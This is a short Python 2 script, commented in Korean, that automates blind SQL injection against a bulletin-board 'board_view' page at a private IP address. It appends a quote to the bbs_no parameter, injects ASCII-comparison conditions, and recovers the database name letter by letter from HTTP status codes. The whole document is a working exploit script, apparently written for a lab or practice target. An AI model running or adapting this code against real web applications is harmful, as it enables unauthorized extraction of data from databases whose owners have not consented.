 # -*- coding: cp949 -*-
"""
본 자동화 도구는 Python 2.7.15 버전에서 작성되었습니다.
"""
import requests, sys
url = "http://192.168.50.148/board_view?bbs_no=24'"
def getAscii(payload):
    tmp = str()
    for smallLetter in range(97,123):
        query = " and (ascii(substr({})))='{}'"
        response = requests.get(url + query.format(payload, smallLetter) + "%23")
        if response.status_code == 200:
            tmp += chr(smallLetter)
            break
        else:
            continue
    if tmp:
        return tmp
    else:
        return None
def getDatabase():
    _ord = 1
    tmp  = str()
    databaseList = list()
    while True:
        res = getAscii("database(),{},1".format(_ord))
        if res:
            tmp += res
            _ord += 1
            continue
        else:
            databaseList.append(tmp)
            break
    return databaseList[0]